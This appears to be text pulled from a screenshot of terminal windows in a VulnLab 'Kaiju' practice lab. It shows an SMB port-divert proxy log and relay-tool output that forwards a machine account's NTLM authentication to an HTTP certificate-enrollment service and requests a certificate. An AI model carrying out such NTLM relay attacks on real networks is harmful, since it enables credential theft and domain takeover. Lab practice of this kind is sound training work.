 ↣ zsh [@MBP-von-Robin.fritz.box]
⌥⌘2
↣ trashbox
⌘1
↣ trashbox
⌘2
↣ Administrator: C:\Windows\system32\conhost.exe - powershell
[*] InboundTCPDivertProxy(445:57613) TCP Packet 10.10.219.197:50922 10.10.219.198:445 IN
[*] InboundTCPDivertProxy(445:57613) Modify packet dst -> 10.10.219.198:57613
[*] InboundTCPDivertProxy(445:57613) TCP Packet 10.10.219.198:57613 10.10.219.197:50922 OUT
[*] InboundTCPDivertProxy(445:57613) Modify packet src -> 10.10.219.198:445
[*] InboundTCPDivertProxy(445:57613) TCP Packet 10.10.219.198:57613 10.10.219.197:50922 OUT
[*] InboundTCPDivertProxy(445:57613) Modify packet src -> 10.10.219.198:445
[*] InboundTCPDivertProxy(445:57613) TCP Packet 10.10.219.197:50922 10.10.219.198:445 IN
[*] InboundTCPDivertProxy(445:57613) Modify packet dst -> 10.10.219.198:57613
[!] InboundTCPDivertProxy(445:57613): failed to recv from socket A(10.10.219.197:50922): 10054
[*] InboundTCPDivertProxy(445:57613): ProxyTunnelWorker(10.10.219.197:50922 -> 127.0.0.1:8445) exiting
[*] InboundTCPDivertProxy(445:57613): ProxyTunnelWorker(127.0.0.1:8445 -> 10.10.219.197:50922) exiting
[*] InboundTCPDivertProxy(445:57613) ProxyConnectionWorker exiting for client 10.10.219.197:50922
[!] InboundTCPDivertProxy(445:57613): failed to recv from socket A(127.0.0.1:8445): 10060
[*] InboundTCPDivertProxy(445:57613): ProxyTunnelWorker(127.0.0.1:8445 -> 10.10.219.197:50854) exiting
[*] InboundTCPDivertProxy(445:57613) ProxyConnectionWorker exiting for client 10.10.219.197:50854
↣ trashbox
┌──(r0bit㉿trashbox)-[~/labs/vulnlab/Kaiju/new]
└─$
┌──(r0bit㉿trashbox)-[~/labs/vulnlab/Kaiju/new]
└─$
┌──(r0bit㉿trashbox)-[~/labs/vulnlab/Kaiju/new]
└─$
┌──(r0bit㉿trashbox)-[~/labs/vulnlab/Kaiju/new]
└─$
↣ trashbox
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client RPC loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-2 (process_request_thread): Received connection from 127.0.0.1, attacking target http://BERSRV105.kaiju.vl
[*] HTTP server returned error code 200, treating as a successful login
[*] Authenticating against http://BERSRV105.kaiju.vl as KAIJU/BERSRV100$ SUCCEED
[*] SMBD-Thread-4 (process_request_thread): Received connection from 127.0.0.1, attacking target http://BERSRV105.kaiju.vl
[*] Generating CSR...
[*] CSR generated!
[*] Getting certificate...
[-] Authenticating against http://BERSRV105.kaiju.vl as / FAILED
[*] SMBD-Thread-5 (process_request_thread): Received connection from 127.0.0.1, attacking target http://BERSRV105.kaiju.vl
[-] Authenticating against http://BERSRV105.kaiju.vl as / FAILED